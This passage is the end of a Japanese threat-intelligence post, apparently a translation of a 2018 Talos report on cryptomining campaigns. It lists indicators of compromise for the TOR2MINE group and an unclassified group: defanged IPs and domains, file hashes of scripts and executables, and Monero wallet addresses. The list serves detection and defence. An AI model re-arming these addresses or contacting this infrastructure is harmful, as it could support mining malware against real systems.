46CQwJTeUdgRF4AJ733tmLJMtzm8BogKo1unESp1UfraP9RpGH6sfKfMaE7V3jxpyVQi6dsfcQgbvYMTaB1dWyDMUkasg3S

TOR2MINE

107[.]181[.]160[.]197

107[.]181[.]174[.]248

107[.]181[.]187[.]132

asq[.]r77vh0[.]pw

194[.]67[.]204[.]189

qm7gmtaagejolddt[.]onion[.]to

res1[.]myrms[.]pw

hxxps://gitlab[.]com/Shtrawban

rig[.]zxcvb[.]pw

back123[.]brasilia[.]me

91853a9cdbe33201bbd9838526c6e5907724eb28b3a3ae8b3e0126cee8a46639 32.exe

44586883e1aa03b0400a8e394a718469424eb8c157e8760294a5c94dad3c1e19 64.exe

3318c2a27daa773e471c6220b7aed4f64eb6a49901fa108a1519b3bbae81978f 7.exe

c3c3eb5c8c418164e8da837eb2fdd66848e7de9085aec0fca4bb906cd69c654e 8.exe

4238a0442850d3cd40f8fb299e39a7bd2a94231333c83a98fb4f8165d89f0f7f check1.ps1

904c7860f635c95a57f8d46b105efc7ec7305e24bd358ac69a9728d0d548011a checker.bat

4f9aeb3bb627f3cad7d23b9e0aa8e2e3b265565c24fec03282d632abbb7dac33 check.hta

af780550bc8e210fac5668626afdc9f8c7ff4ef04721613f4c72e0bdf6fbbfa3 clocal.hta

cc7e6b15cf2b6028673ad472ef49a80d087808a45ad0dcf0fefc8d1297ad94b5 clocal.ps1

ee66beae8d85f2691e4eb4e8b39182ea40fd9d5560e30b88dc3242333346ee02 cnew.hta

a7d5911251c1b4f54b24892e2357e06a2a2b01ad706b3bf23384e0d40a071fdb del.bat

0f6eedc41dd8cf7a4ea54fc89d6dddaea88a79f965101d81de2f7beb2cbe1050 func.php

e0ca80f0df651b1237381f2cbd7c5e834f0398f6611a0031d2b461c5b44815fc localcheck.bat

b2498165df441bc33bdb5e39905e29a5deded7d42f07ad128da2c1303ad35488 scanner.ps1

18eda64a9d79819ec1a73935cb645880d05ba26189e0fd5f2fca0a97f3f019a9 shell.bin

1328bd220d9b4baa8a92b8d3f42f0d123762972d1dfc4b1fd4b4728d67b01dfc ss.exe

112e3d3bb75e2bf88bd364a42a40434148d781ee89d29c66d17a5a154615e4b1 upd2.ps1

e1565b21f9475b356481ddd1dcd92cdbed4f5c7111455df4ef16b82169af0577 upd.hta

61185ddd3e020a3dfe5cb6ed68069052fe9832b57c605311a82185be776a3212 win10.ps1

f1b55302d81f6897e4b2429f2efdad1755e6e0f2e07a1931bce4ecf1565ed481 zazd.bat

cce61d346022a0192418baa7aff56ab885757f3becd357967035dd6a04bb6abf z.exe

未分類グループ

188[.]166[.]38[.]137

91[.]121[.]87[.]10

94[.]23[.]206[.]130

46FtfupUcayUCqG7Xs7YHREgp4GW3CGvLN4aHiggaYd75WvHM74Tpg1FVEM8fFHFYDSabM3rPpNApEBY4Q4wcEMd3BM4Ava

44dSUmMLmqUFTWjv8tcTvbQbSnecQ9sAUT5CtbwDFcfwfSz92WwG97WahMPBdGtXGu4jWFgNtTZrbAkhFYLDFf2GAwfprEg

Tags:本稿は 2018年12月18日に Talos Group

のブログに投稿された「Connecting the dots between recently active cryptominers

」の抄訳です。